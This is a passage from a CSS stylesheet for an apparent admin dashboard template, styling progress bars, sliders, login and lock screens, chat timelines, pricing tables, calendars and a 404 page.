    background-image: linear-gradient(to bottom, #ededed, #ededed);
}

.progress .bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    color: #ffffff;
    text-align: center;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #0e90d2;
    background-repeat: repeat-x;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: width 0.6s ease;
    -moz-transition: width 0.6s ease;
    -o-transition: width 0.6s ease;
    transition: width 0.6s ease;
    background-image: linear-gradient(to bottom, #0e90d2, #0e90d2);
}

.progress .bar + .bar {
    -webkit-box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -moz-box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
}

.progress-striped .bar {
    background-color: #149bdf;
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    -moz-background-size: 40px 40px;
    -o-background-size: 40px 40px;
    background-size: 40px 40px;
}

.progress.active .bar {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -moz-animation: progress-bar-stripes 2s linear infinite;
    -ms-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}

.progress-danger .bar,
.progress .bar-danger {
    background-color: #dd514c;
    background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #dd514c, #dd514c);
}

.progress-danger.progress-striped .bar,
.progress-striped .bar-danger {
    background-color: #ee5f5b;
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-success .bar,
.progress .bar-success {
    background-color: #5eb95e;
    background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #5eb95e, #5eb95e);
}

.progress-success.progress-striped .bar,
.progress-striped .bar-success {
    background-color: #62c462;
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-info .bar,
.progress .bar-info {
    background-color: #4bb1cf;
    background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #4bb1cf, #4bb1cf);
}

.progress-info.progress-striped .bar,
.progress-striped .bar-info {
    background-color: #5bc0de;
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-warning .bar,
.progress .bar-warning {
    background-color: #faa732;
    background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #faa732, #faa732);
}

.progress-warning.progress-striped .bar,
.progress-striped .bar-warning {
    background-color: #fbb450;
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/*pre loader list */
.list_items > li {
    padding: 0 16px 12px 0;
}
/*pagination */
.pagination {
    margin: 10px 0;
}

/*slider*/
table.sliders tr td {
    padding: 30px 0;
}

.slider {
    margin-top: 3px;
}

.slider-info {
    padding-top: 10px;
}

.sliders .ui-widget-header {
    background: #95c9ff !important;
}

.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br {
    border-bottom-right-radius: 0 !important;
}
.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl {
    border-bottom-left-radius: 0 !important;
}
.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr {
    border-top-right-radius: 0 !important;
}
.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl {
    border-top-left-radius: 0 !important;
}


#eq span {
    height:120px; float:left; margin:15px
}


.ui-widget-content {
    background: #eaeaea !important;
    border: none !important;
}

.ui-slider-horizontal {
    height: 8px !important;
}

.ui-slider-horizontal .ui-slider-handle {
    top: -0.4em !important;
}

.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
    background: #F5F5F5 !important;

}

.ui-slider-vertical {
    width: 8px !important;
}

.ui-slider-vertical .ui-slider-handle {
    left: -0.45em !important;
}

/*font awesome icon style*/

.icon-style-list ul.unstyled li {
    /*border: 1px solid #EAEAEA;*/
    font-family: arial;
    line-height: 30px;
    margin-bottom: 10px;
    padding: 0 10px;
    font-size: 13px;
    background: #eeeeee;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.icon-style-list ul.unstyled li i {
    font-size: 16px;
    padding-right: 5px;
}

.icon-style-list h3, .icon-style-list h4 {
    font-family: Arial;
}

ul.icons {
    list-style-type: none;
    text-indent: -0.75em;
    margin-left: 25px;
}
/*alpha listing*/
.upper-alpha {
    list-style: upper-alpha;
}
/*roman list*/
.roman-list {
    list-style: upper-roman;
}
/*glyphicons icon style*/
.the-icons {
    list-style: none;
    margin-left: 0;
}

.the-icons li {
    float: left;
    line-height: 25px;
    width:20%;
    line-height: 30px;
}

/* item block  */
.item {
    overflow: hidden;
    display: block;
}
.item:hover .zoom-icon{
    opacity:0.5;
    filter: alpha(opacity = 50);
}

/* zoom icon overlay on images */
.zoom {
    cursor: pointer;
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 5;
}

.zoom .zoom-icon {
    background-image:url("../img/overlay-icon.png");
    background-color: #222;
    background-repeat: no-repeat;
    background-position: 50%;
    position: absolute;
    width: inherit;
    height: inherit;
    opacity: 0;
    filter: alpha(opacity = 0);
    z-index: 6;
    top:0;
}

/* login page */
.login-wrap {
    width: 960px;
    margin: 5% auto 0;
    color: #fff;
    text-align: center;
    font-family: "MyriadPro-Light";
}

.login-wrap .metro {
    height: 150px;
    float: left;
    margin: 0 10px 10px 0;
}

.login-wrap .double-size {
    width: 310px;
}

.login-wrap .single-size {
    width: 150px;
}

.login-wrap .red {
    background: #e8687f;
}
.login-wrap .green {
    background: #90bb4f;
}
.login-wrap .yellow {
    background: #f5c147;
}
.login-wrap .terques {
    background: #38bec9;
}
.login-wrap .navy-blue {
    background: #5f7cb4;
}
.login-wrap .deep-red {
    background: #993f3e;
}
.login-wrap .blue {
    background: #48b5ee;
}
.login-wrap .purple {
    background: #af5ec5;
}

.login-btn, .login-btn:hover {
    background: none;
    font-size: 28px;
    margin-top: 65px;
    font-family: "MyriadPro-Light";
    color: #fff;
}


.login-btn i {
    font-size: 22px !important;
    padding-top: 0 !important;
    display: inline !important;
}

.login-wrap .single-size a.social-link, .login-wrap .double-size a.social-link {
    margin-top: 45px;
    color: #fff;
    display: inline-block;
    text-decoration: none;
}

.login-wrap .single-size a.social-link i , .login-wrap .double-size a.social-link i{
    font-size: 20px;
    display: block;
    padding-top: 0;
    padding-bottom: 10px;
}

.login-footer {
    width: 100%;
    display: inline-block;
}

.remember-hint input[type="checkbox"]{
    margin-top: -2px;
}

.forgot-hint a{
    color: #fff;
    margin-right: 10px;
}


/*lock page*/
body.lock {
    background: #393939;
}

.lock-header {
    margin-top: 5%;
    text-align: center;
}

.lock .lock-wrap {
    width: 800px;
    margin: 5% auto 0;
    color: #fff;
    text-align: center;
    font-family: "MyriadPro-Light";
}

.lock-wrap .metro {
    height: 165px;
    float: left;
    margin: 0 10px 10px 0;
}

.lock-wrap .double-size {
    width: 38%;
}

.lock-wrap .single-size {
    width: 20%;
}

.lock-wrap .blue {
    background: #66bbfc;
}

.lock-wrap .green {
    background: #0ca389;
}

.lock-wrap .terques {
    background: #36b1b9;
}

.lock-wrap .gray {
    background: #595858;
}

.lock-wrap .orange {
    background: #f37b53;
}

.lock-wrap .red {
    background: #e8687f;
}

.lock-wrap h1 {
    font-size: 25px;
    text-align: center;
    margin-bottom: 0;
    padding-bottom: 0;
    line-height: normal;
    padding-top: 50px;
}
.lock-wrap p {
    font-size: 15px;
    text-align: center;
    margin-bottom: 0;
    padding-bottom: 0;
    line-height: normal;
}

.lock-input {
    margin-top: 60px;
}

.lock-input input {
    height: 30px;
    background: #fff;
    box-shadow: none;
    border:1px solid #fff;
}

.lock-input input:focus {
    border:1px solid #fff !important;
}

.lock-input button.btn {
    height: 40px;
    background: #3db5a1;
    border:1px solid #3db5a1 !important;
}

.lock-input button.btn i {
    color: #fff;
    font-size: 14px;
}

.single-size i {
    font-size: 80px;
    display: block;
    padding-top: 30px;
}

.single-size span, .double-size span{
    font-size: 20px;
}

.double-size span {
    padding: 0 20px;
}

.double-size i {
    font-size: 70px;
    display: inline-block;
    vertical-align: middle;
}

a.user-position {
    margin-top: 40px;
    display: inline-block;
    text-decoration: none;
    color: #fff;
}

a.user-position:hover {
    color: #fff;
}

.user-position i, .social-link i  {
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}

.user-position:hover i, .social-link:hover i{
    transform:rotate(360deg);
    -webkit-transform:rotate(360deg);
    -o-transform:rotate(360deg);
    opacity: 0.2;
}

a.social-link i {
    font-size: 30px !important;
}

/* Square stats */

.square-state {

}

.square-state .icon-btn {
    margin-top: 0;
    margin-bottom: 20px;
}


/*map stats*/

.map-stat {
    margin: 20px;
    display: block;
}
.map-stat:before,
.map-stat:after {
    display: table;
    line-height: 0;
    content: "";
}
.map-stat:after {
    clear: both;
}

.map-stat .visual {
    width: 70px;
    height: 60px;
    margin-right: 5px;
    display: block;
    float: left;
}

.map-stat .visual i{
    margin-top: 15px;
    display: block;
    font-size: 68px;
    color: #4d4d4d;
}

.map-stat .details {
    display: block;
    float: left;
    margin-left: 5px;
    padding-top: 0px;
}

.map-stat .details .title {
    margin: 0px 0px 5px 0px !important;
    padding: 0px !important;
    font-size: 12px;
    color: #878787;
}

.map-stat .details .title i {
    margin-top:2px !important;
    color: #52e136;
    font-size: 16px;
}

.map-stat .details .title i.down {
    color: #b63625;
}

.map-stat .details .number {
    margin: 0px !important;
    margin-bottom: 7px !important;
    font-size: 42px;
    padding: 0px;
    font-weight: bold;
    color: #35d1fe;
}

/*scroller padding*/
.scroller {
    padding-right: 10px;
}


/*jqvmap changes*/
.jqvmap-zoomin {
    background-color: #666 !important;
}
.jqvmap-zoomout {
    background-color: #666 !important;
}
.vmaps {
    position: relative;
    overflow: hidden;
    height: 300px;
}


/* google maps */
.gmaps {
    height: 300px;
    width: 100%;
}

/* important!  bootstrap sets max-width on img to 100% which conflicts with google map canvas*/
.gmaps img {
    max-width: none;
}

#gmap_static div{
    background-repeat: no-repeat !important;
    background-position: 50% 50% !important;
    height:100%;
    display:block;
    height: 300px;
}

#gmap_routes_instructions {
    margin-top: 10px;
    margin-bottom: 0px;
}

/* advance tables*/
.table-advance {
    margin-bottom: 10px !important;
}

.table-advance thead {
    color: #999;
}

.table-advance thead tr th{
    background-color: #DDD;
    color: #666;
}

.table-advance div.success, .table-advance div.info,
.table-advance div.important, .table-advance div.warning, .table-advance div.danger {
    position: absolute;
    margin-top:5px;
    float: left;
    width: 10px;
    height: 10px;
    margin-right: 20px !important;
}

.table-advance tr td {
    border-left-width: 0px;
    vertical-align: middle;
}
.table-advance tr td:first-child {
    border-left-width: 1px !important;
}

.table-advance tr td.highlight:first-child a {
    margin-left: 15px;
}

.table-advance td.highlight div.success {
    border-left: 10px solid #A5D16C;
}

.table-advance td.highlight div.info {
    border-left: 10px solid #87ceeb;
}

.table-advance td.highlight div.important {
    border-left: 10px solid #f02c71;
}

.table-advance td.highlight div.warning {
    border-left: 10px solid #fdbb39;
}

.table-advance td.highlight div.danger {
    border-left: 10px solid #e23e29;
}

/*gritter changes*/
.gritter-close {
    left:auto !important;
    right: 3px !important;
}

/*calender*/

.has-toolbar.fc {
    margin-top: 50px;
}

.fc-header-title {
    display: inline-block;
    margin-top: -50px;
    vertical-align: top;
}

.fc-view {
    margin-top: -50px;
    overflow: hidden;
    width: 100%;
}

.fc-state-default, .fc-state-default .fc-button-inner {
    background: #F3F3F3 !important;
    border-color: #DDDDDD;
    border-style: none solid;
    color: #646464;
}

.fc-state-active, .fc-state-active .fc-button-inner,
.fc-state-hover, .fc-state-hover .fc-button-inner{
    background:  #444444 !important;
    color: #fff !important;
}

.fc-event-skin {
    background-color: #4a8bc2 !important;
    border-color: #4a8bc2 !important;
    color: #FFFFFF !important;
}

.fc-grid th {
    height: 30px;
    line-height: 30px;
    text-align: center;
    background: #F3F3F3 !important;
}

.fc-header-title h2 {
    font-size: 20px !important;
    color: #404040;

}

.external-event {
    cursor: move;
    display: inline-block !important;
    margin-bottom: 10px !important;
    margin-right: 10px !important;
    background: #4A8BC2 !important;
}

#external-events p input[type="checkbox"]{
    margin: 0;
}

/* hide chosen search box */
.event_priority_chzn .chzn-search {
    display: none !important;
}

/* widget tabs */
.widget-tabs .nav-tabs {
    position: relative;
    margin-top: -52px;
}

.widget-tabs .nav-tabs > li {
    float: right;
}

.widget-tabs .nav-tabs {
    border-bottom: none;
    margin-right: 5px;
}

.widget-tabs .nav-tabs > li > a {
    padding-top: 9px;
    padding-bottom: 10px;
    line-height: 17px;
    margin-left: 0px;
    margin-right: 0px;
    border-left: none !important;
    border-right: none !important;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    color: #fff;
}

.widget-tabs .nav-tabs > li:last-child > a {
    border-right:0;
}

.widget-tabs .nav-tabs > li {
    margin-left: -1px;
}
.widget-tabs .nav-tabs > li > a:hover {
    margin-bottom: 0px;
    border-bottom: 0;
    margin-left: 0px;
    margin-right: 0px;
    border-left: 0;
    border-right: 0;
    background-color: rgba(256,256,256,0.6);
    color: #404040;
    border-top: 1px solid transparent;
}
.widget-tabs .nav-tabs > .active > a  {
    color: #555555;
    cursor: default;
    background-color: #fff;
}
.widget-tabs .widget-body.form {
    padding: 0px;
}

.widget-tabs .widget-body.form .tab-pane {
    padding: 15px;
    padding-top: 0px;
}

.widget-tabs .widget-body.form .nav-tabs {
    margin-top: -37px;
}

/*TodoList*/

.todo-list {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.todo-list li {
    padding: 1px 0 8px 0px;
    margin-bottom: 5px;
    border-bottom: 1px solid #EBEBEB;
}

.todo-list li:first-child {
    border-top: none;
    border-bottom: 1px solid #EBEBEB;
}

.todo-list li:last-child {
    border-top: none;
    border-bottom: none;
}

.todo-list li:before,
.todo-list li:after {
    display: table;
    line-height: 0;
    content: "";
}

.todo-list li:after {
    clear: both;
}

.todo-list .col1 {
    float:left;
    width:100%;
    clear: both;
}

.todo-list .col2 {
    float:left;
    width:120px;
    margin-left:-120px;
    text-align: right;
}

.todo-list .col1 .cont {
    float:left;
    margin-right:120px;
    overflow:hidden;
}

/*Timeline chat*/

.chat-form {
    margin-top: 15px;
    padding: 10px;
    background-color: #eee;
    clear: both;
}

.chat-form .input-cont {
    margin-right: 55px;
}

.chat-form .input-cont input {
    margin-bottom: 0px;
}

.chat-form .input-cont input{
    border: 1px solid #fff !important;
    width: 94%;
    margin-top:0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.chat-form .input-cont input {
    background-color: #fff !important;
}

.chat-form .input-cont input:focus{
    border: 1px solid #2FADE7 !important;
}

.chat-form .btn-cont {
    margin-top: -38px;
    position: relative;
    float: right;
}

.chat-form .btn-cont .btn {
    border-left: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    margin-top: 8px;
}
.timeline-messages:before {
    background: rgba(0, 0, 0, 0.1);
    bottom: 0;
    top: 0;
    width: 2px;
}
.timeline-messages:before, .msg-time-chat:before, .msg-time-chat .text:before {
    content: "";
    left: 58px;
    position: absolute;
    top: -2px;
}
.timeline-messages, .msg-time-chat , .timeline-messages .msg-in, .timeline-messages .msg-out {
    position: relative;
}


.timeline-messages .msg-in  .arrow {
    border-right: 8px solid #ededed !important;
}
.timeline-messages .msg-in .arrow {
    border-bottom: 8px solid transparent;
    border-top: 8px solid transparent;
    display: block;
    height: 0;
    left: -8px;
    position: absolute;
    top: 13px;
    width: 0;
}

.timeline-messages .msg-out  .arrow {
    border-right: 8px solid #dff1ff !important;
}
.timeline-messages .msg-out .arrow {
    border-bottom: 8px solid transparent;
    border-top: 8px solid transparent;
    display: block;
    height: 0;
    left: -8px;
    position: absolute;
    top: 13px;
    width: 0;
}

.msg-time-chat:first-child:before {
    margin-top: 16px;
}
.msg-time-chat:before {
    background:#CCCCCC;
    border: 2px solid #FAFAFA;
    border-radius: 100px;
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    height: 10px;
    margin: 23px 0 0 -6px;
    width: 10px;
}
.msg-time-chat:hover:before {
    background: #2FADE7;
}
.msg-time-chat:first-child {
    padding-top: 0;
}
.message-img {
    float: left;
    margin-right: 30px;
    overflow: hidden;
}
.message-img img {
    display: block;
    height: 44px;
    width: 44px;
}
.message-body {
    margin-left: 80px;
}
.msg-time-chat .msg-in .text {
    background: #ededed;
    padding: 10px;
}

.msg-time-chat .msg-out .text {
    background: #dff1ff;
    padding: 10px;
}
.msg-time-chat p {
    margin: 0;
    color: #504e4f;
}
.msg-time-chat .attribution {
    color: #504e4f;
    font-size: 11px;
    margin: 0px 0 5px;
}
.msg-time-chat {
    overflow: hidden;
    padding:8px 0;
}

.msg-in a, .msg-in a:hover{
    color: #fff;
    padding: 2px 4px;
    background: #818181;
    text-decoration: none;
}
.msg-out a, .msg-out a:hover{
    color: #fff;
    padding: 2px 4px;
    background: #3cabec;
    text-decoration: none;
}

/* Input icons */

/* input with right aligned and colored icons */
.input-icon input {
    padding-right: 25px !important;
}

.input-icon .input-info,
.input-icon .input-error,
.input-icon .input-warning,
.input-icon .input-success {
    display: inline-block !important;
    position: relative !important;
    top: 3px;
    right: 25px !important;
    font-size: 16px;
}

.input-icon .input-info {
    color:#27a9e3;
}
.input-icon .input-error {
    color:#B94A48;
}
.input-icon .input-warning {
    color: #C09853;
}
.input-icon .input-success {
    color: #468847;
}

/* input with left aligned icons */
.input-icon.left i {
    color: #ccc;
    display: block !important;
    position: absolute !important;
    z-index: 1;
    margin: 6px 2px 4px 10px;
    width: 16px;
    height: 16px;
    border1: 1px solid #ddd;
    font-size: 16px;
    text-align: center;
}

.input-icon.left input {
    padding-left: 33px !important;
}
/* Modify tags input plugin css */
div.tagsinput {
    height: 40px !important;
    margin: 0 !important;
    padding: 5px !important;
    overflow: auto !important;
}

div.tagsinput span.tag {
    background: #CDE69C !important;
    color: #638421 !important;
    border: 0 !important;
    padding: 3px 6px !important;
    margin-bottom: 4px !important;

}

div.tagsinput input {
    padding: 3px 6px !important;
}

div.tagsinput span.tag a {
    color: #82AD2B !important;
}

div.tagsinput .not_valid {
    color: #fff !important;
    padding: 3px 6px !important;
    background-color: #e02222 !important;
}

/* File uploader plugin css changes */

.fileupload .close {
    position: relative;
    top:4px !important;
}

/*Form wizard*/

.custom-wizard-pills .nav-pills > li > a {
    padding-top: 30px;
    padding-bottom: 30px;
    background: #eee;
}

.custom-wizard-pills .nav-pills  {
    margin: 0 auto 30px;
    width: 50%;
}

.custom-wizard-pills .nav-pills > li {
    margin-right: 20px;
}

.custom-wizard-pills .nav-pills  li.active a, .custom-wizard-pills .nav-pills  li a:hover {
    color: #fff;
}

.custom-wizard-pills .nav-pills > li > a {
    padding-left: 30px;
    padding-right: 30px;
    color: #757575;
}

.pager .previous > a, .pager .previous > span {
    float: left;
    margin-right: 5px;
}

.pager .next > a, .pager .next > span {
    float: right;
    margin-left: 5px;
}

#tabsleft ul li a span {
    display: block;
}

#tabsleft ul li a .strong {
    font-weight: bold;
}

#tabsleft > .nav-tabs > li > a {
    background: #eee;
    color: #838383;
}

#tabsleft > .nav-tabs > li.active > a {
    background: #fff;
    color: #5a5a5a;
}

/*ck editor*/

.cke_top, .cke_bottom {
    background: #F5F5F5 !important;
    background: -moz-linear-gradient(center top , #F5F5F5, #F5F5F5) repeat scroll 0 0 #F5F5F5 !important;
    background: -webkit-linear-gradient(center top , #F5F5F5, #F5F5F5) repeat scroll 0 0 #F5F5F5 !important;
    background: -o-linear-gradient(center top , #F5F5F5, #F5F5F5) repeat scroll 0 0 #F5F5F5 !important;
    box-shadow: none;
    padding: 6px 8px 2px;
}

.cke_top {
    border-bottom: 1px solid #cccccc !important;
}

.cke_chrome {
    border: 1px solid #cccccc !important;
    box-shadow: none !important;
    display: block;
    padding: 0;
}


/*form validation*/

.cmxform .controls label.error {
    display: inline;
    margin: 0 10px;
    color: #B94A48;
}

input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus, .cmxform .controls input.error , .cmxform .controls textarea.error{
    border-color: #B94A48 !important;
}

#signupForm label.error {
    display: inline;
    margin-left: 10px;
    width: auto;
    color: #B94A48;
}

/*Pricing table*/

.pricing-table {
    color: #fff;
}

.pricing-table:hover{
    /*opacity: 0.8;*/
}

.pricing-table.most-popular {
    position: relative;
    top: -22px;
    padding-bottom: 30px;
}

.pricing-table.most-popular h3 {
    padding: 10px 0;
}

.pricing-table.terques {
    background:  #36b1b9;
}
.pricing-table.red {
    background:  #de577b;
}
.pricing-table.green {
    background:  #0ca389;
}
.pricing-table.purple {
    background:  #9d4a9c;
}

.pricing-head {
    text-align: center;
}
.pricing-title {
    text-align: center;
    padding: 0px 0 30px 0;
}
.pricing-head h3 {
    color: #fff;
    font-size: 18px;
    font-weight: 300;
    margin: 0;
}
.green .pricing-head h3 {
    color: #fff;
    font-size: 18px;
    font-weight: 300;
    margin: 0;
}
.terques .pricing-head h3 {
    color: #fff;
    font-size: 18px;
    font-weight: 300;
    margin: 0;
}
.red .pricing-head h3 {
    color: #fff;
    font-size: 18px;
    font-weight: 300;
    margin: 0;
}
.pricing-head h3 span, .pricing-head h4 span {
    display: block;
    font-size: 12px;
    font-style: italic;
    margin-top: 5px;
}

.pricing-table.red .pricing-head h4 {
    background:#c74e6e;
    color: #fff;
    font-size: 54px;
    font-weight: 300;
    padding: 25px 0 10px 0;
    margin:0;
}

.pricing-table.terques .pricing-head h4 {
    background:#309fa6;
    color: #fff;
    font-size: 54px;
    font-weight: 300;
    padding: 25px 0 10px 0;
    margin:0;
}


.pricing-table.green .pricing-head h4 {
    background:#0b927b;
    color: #fff;
    font-size: 54px;
    font-weight: 300;
    padding: 25px 0 10px 0;
    margin:0;
}

.pricing-table.purple .pricing-head h4 {
    background:#8d428c;
    color: #fff;
    font-size: 54px;
    font-weight: 300;
    padding: 25px 0 10px 0;
    margin:0;
}

.pricing-table .price-actions a.btn {
    color: #fff;
    padding: 10px 15px;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.pricing-table .price-actions a.btn:hover {
    color: #fff;
    background: #404040;
}

.pricing-table.terques .price-actions .btn {
    background:  #2b8e94;
}
.pricing-table.red .price-actions .btn{
    background:  #b24662;
}
.pricing-table.green .price-actions .btn {
    background:  #0a826e;
}
.pricing-table.purple .price-actions .btn {
    background:  #7e3b7d;
}


.pricing-head span.note {
    display: inline;
    font-size: 17px;
    line-height: 0.8em;
    position: relative;
    top: -28px;
}


.pricing-table ul {
    margin: 15px 0px;
    padding: 0px;
    list-style: none;
    text-align: center;
}

.pricing-table ul li {
    border-bottom: 1px dotted #fff;
    margin: 0 2em;
    padding: 1em 0;
    text-align: center;
}

.pricing-table ul li i {
    position: absolute;
    margin-right: 0px;
    margin-top: -2px;
    margin-left: -17px;
    color: #35aa47;
    font-size: 16px;
}
.price-actions {
    padding: 1.15em;
    text-align: center;
}

.pricing-table.selected {
    background-color: #35aa47;
}

.pricing-table.selected:hover {
    border-color: #ddd;
}

.pricing-table.selected .desc {
    border-bottom-color: #fff;
}

.pricing-table.selected h3,
.pricing-table.selected .desc,
.pricing-table.selected ul li,
.pricing-table.selected ul li i,
.pricing-table.selected .rate {
    color: #fff;
}


/* Date tables plugin changes */
.dataTable {
    clear: both;
    margin-top: 5px;
}

.dataTables_filter label {
    line-height: 32px !important;
}

.dataTables_paginate,
.dataTables_filter {
    float: right;
}

/*404 page*/

.error-404 {
    background: url("../img/404bg.jpg")no-repeat center center fixed  #393939;
    -moz-background-size: cover;
    -webkit-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.error-wrap.error-wrap-404 {
    width: 875px;
    margin: 12% auto 0;
